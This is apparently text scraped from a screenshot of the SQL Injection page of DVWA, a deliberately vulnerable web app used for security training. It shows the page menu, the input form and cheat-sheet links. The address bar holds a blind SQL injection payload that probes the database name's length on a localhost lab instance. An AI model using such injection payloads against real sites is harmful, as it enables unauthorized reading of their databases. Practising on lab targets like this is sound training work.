 http://127.0.0.1/dvwa/vulnerabilities/sqli/?Submit=Submit&id=1' and (select char_length(database()))>10 and '1'='1
Damn Vulnerable Web App ...
Damn Vulnerable Web A...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: SQL Injection
User ID:
Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
100%